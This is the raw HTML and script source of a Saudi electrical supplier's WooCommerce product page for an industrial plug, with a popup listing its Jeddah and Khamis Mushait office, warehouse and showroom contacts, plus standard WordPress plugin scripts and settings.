data-conf='{&quot;id&quot;:4060,&quot;popup_type&quot;:&quot;simple_link&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-4060'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-mheading">Western Region</div>
									<div class="paoc-popup-margin paoc-popup-sheading">Locations</div>
									<div class="paoc-popup-margin paoc-popup-content"><p><div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a8f9767f0" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a8f9767f0 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Jeddah Office</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Sunday - Thursday, 08:00 AM - 05:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> Platinum Plaza (North Tower –<br />
3rd Floor – Office #303) 6699<br />
Hana’a Al-Hayat Street Al-Ruwais District Jeddah, Saudi Arabia | P.O Box 4393 Jeddah 21494.<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 6532223<br />
<i class="fa fa-fax"></i> +966 &#8211; 12 &#8211; 6530026<br />
<i class="fa fa-envelope"></i> info@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" frameborder="0" style="border:0" allowfullscreen="" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3711.935539511485!2d39.1724665823064!3d21.51024468071816!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x15c3cf9a0f35971f%3A0xaec3983b5415bdd2!2z2KfZhNiz2K3ZitmE2Yog2YTZhNiq2KzYp9ix2Kkg2YjYp9mE2KfZhtmF2KfYoQ!5e0!3m2!1sar!2ssa!4v1488868212513" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a8f05a800" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a8f05a800 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Warehouse</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 04:30 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> Al-Khomrah District, Jeddah, Saudi Arabia (Behind Al-Khomrah Gas Station).<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 2889765<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 2889787<br />
<i class="fa fa-envelope"></i> ho_sales@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" frameborder="0" style="border:0" allowfullscreen="" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3101.9895279055077!2d39.21183855029099!3d21.36471662630926!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcf93b490f8ad23f0!2z2YXYs9iq2YjYr9i5INin2YTYs9it2YrZhNmKINmE2YTZg9mH2LHYqNin2KEg2YjYp9mE2YXYs9in2KjYrQ!5e0!3m2!1sar!2ssa!4v1541944198112" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a9010198c" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a9010198c wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Janoubiya Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> Souq Al-Janobiya, Al-Bahariya Street, Al-Balad District, Jeddah, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 6482017<br />
<i class="fa fa-fax"></i> +966 &#8211; 12 &#8211; 6482017<br />
<i class="fa fa-envelope"></i> jnb@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" frameborder="0" style="border:0" allowfullscreen="" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3712.7444944114777!2d39.18456658505969!3d21.478539785756432!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x987f5a060d9f2db3!2z2KfZhNiz2K3ZitmE2Yog2YTZhNiq2KzYp9ix2Kkg2YjYp9mE2KfZhtmF2KfYoSwg2YHYsdi5INin2YTYrNmG2YjYqNmK2Kk!5e0!3m2!1sar!2s!4v1490417096055" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a9781e670" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a9781e670 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Baladiya Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> Al-Baladiya Street, Al-Aziziyah District, Jeddah, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 6646778<br />
<i class="fa fa-fax"></i> +966 &#8211; 12 &#8211; 6656517<br />
<i class="fa fa-envelope"></i> bld@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3710.8958291415593!2d39.184217385058446!3d21.55092818571779!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xafc540f7dbd45c27!2z2KfZhNiz2K3ZitmE2Yog2YHYsdi5INin2YTYqNmE2K_Zitip!5e0!3m2!1sar!2ssa!4v1601886662074!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a9b488342" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a9b488342 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Khamis Mushait Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> King Fahd Road, Al-Humaylah District, Khamis Mushait, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 17 &#8211; 2235328<br />
<i class="fa fa-fax"></i> +966 &#8211; 17 &#8211; 2223577<br />
<i class="fa fa-envelope"></i> kms@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3787.900089143651!2d42.71943008511043!3d18.306176687534162!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x518946cd43f15f41!2z2KfZhNiz2K3ZitmE2Yog2YHYsdi5INiu2YXZitizINmF2LTZiti3!5e0!3m2!1sar!2ssa!4v1601887546729!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>[woodmart_title font_weight=&#8221;400&#8243; color=&#8221;primary&#8221; style=&#8221;underlined&#8221; woodmart_css_id=&#8221;5ef0a9c07bf27&#8243; title=&#8221;Madina Showroom&#8221; title_font_size=&#8221;eyJwYXJhbV90eXBlIjoid29vZG1hcnRfcmVzcG9uc2l2ZV9zaXplIiwiY3NzX2FyZ3MiOnsiZm9udC1zaXplIjpbIiAud29vZG1</p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><p class="woocommerce-store-notice demo_store" data-notice-id="fe68900dee1653cf2d0662bb68d31594" style="display:none;">This is a demo store for testing purposes &mdash; no orders shall be fulfilled. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.alsuhaili.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.alsuhaili.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Wiring Devices","@id":"https:\/\/www.alsuhaili.com\/product-category\/wiring-devices\/"}},{"@type":"ListItem","position":4,"item":{"name":"Industrial Plugs and Sockets","@id":"https:\/\/www.alsuhaili.com\/product-category\/wiring-devices\/industrial-plugs-and-sockets\/"}},{"@type":"ListItem","position":5,"item":{"name":"Industrial plug 16A-5P-400V-IP67 &amp;#8211; (0152Y6)","@id":"https:\/\/www.alsuhaili.com\/shop\/industrial-plug-16a-5p-400v-ip67\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.alsuhaili.com\/shop\/industrial-plug-16a-5p-400v-ip67\/#product","name":"Industrial plug 16A-5P-400V-IP67 - (0152Y6)","url":"https:\/\/www.alsuhaili.com\/shop\/industrial-plug-16a-5p-400v-ip67\/","description":"Industrial plug 16A-5P-400V-IP67","image":"https:\/\/www.alsuhaili.com\/wp-content\/uploads\/2020\/06\/013Y6-1.jpg","sku":"0152Y6","offers":[{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"ABC","valueAddedTaxIncluded":"false"},"priceCurrency":"ABC","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.alsuhaili.com\/shop\/industrial-plug-16a-5p-400v-ip67\/","seller":{"@type":"Organization","name":"Alsuhaili | Online Shopping","url":"https:\/\/www.alsuhaili.com"}}],"brand":{"@type":"Brand","name":"PCE"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='whp3543tw-bs4.css-css' href='https://www.alsuhaili.com/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp8367font-awesome.min.css-css' href='https://www.alsuhaili.com/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp5114front.css-css' href='https://www.alsuhaili.com/wp-content/plugins/wp-security-hardening/modules/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.alsuhaili.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.alsuhaili.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_amperage-rating","pa_brand","pa_capacity","pa_color","pa_pole","pa_size","pa_voltage-rating"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.alsuhaili.com\/shop\/industrial-plug-16a-5p-400v-ip67\/","terms_per_page":"10","currency_format":{"symbol":" SAR","decimal":".","thousand":",","precision":2,"format":"%s&nbsp;%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.alsuhaili.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.alsuhaili.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.alsuhaili.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5fe7fd5bc2fd77886ae4118af3de991a","fragment_name":"wc_fragments_5fe7fd5bc2fd77886ae4118af3de991a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-order-tracking/assets/js/jquery.tooltipster.min.js" id="tooltipster-js"></script>
<script type="text/javascript" id="ywot_script-js-extra">
/* <![CDATA[ */
var ywot = {"p":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-order-tracking/assets/js/ywot.js" id="ywot_script-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"b55e2466d2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcJv3oaAAAAAMpoCpmCvJg-SoGoMu-WHsEU9wpk" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcJv3oaAAAAAMpoCpmCvJg-SoGoMu-WHsEU9wpk","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a9198d84ed0cec0fd8e2be4e8bcf7801","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.alsuhaili.com\/cart\/","ajaxurl":"https:\/\/www.alsuhaili.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.alsuhaili.com\/","shop_url":"https:\/\/www.alsuhaili.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5fe7fd5bc2fd77886ae4118af3de991a","fragment_name":"wc_fragments_5fe7fd5bc2fd77886ae4118af3de991a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.alsuhaili.com\